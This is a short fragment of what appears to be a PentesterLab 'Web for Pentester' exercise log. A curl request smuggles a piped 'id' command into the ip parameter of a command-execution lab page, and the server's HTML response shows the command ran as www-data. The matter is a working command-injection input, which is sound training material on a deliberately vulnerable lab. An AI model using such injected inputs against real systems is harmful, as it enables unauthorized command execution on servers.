 curl: try 'curl --help' or 'curl --manual' for more information
✘ l1nk3r@l1nk3r ~ curl http://192.168.248.130/commandexec/example3.php?ip=127.0.0.1\|id
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>PentesterLab &raquo; Web for Pentester</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Web For Pentester">
<meta name="author" content="Louis Nyffenegger (louis@pentesterlab.com)">
<!-- Le styles -->
<link href="/css/bootstrap.css" rel="stylesheet">
<style type="text/css">
body {
padding-top: 60px;
padding-bottom: 40px;
}
</style>
<link href="/css/bootstrap-responsive.css" rel="stylesheet">
</head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="navbar-inner">
<div class="container">
<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
<footer>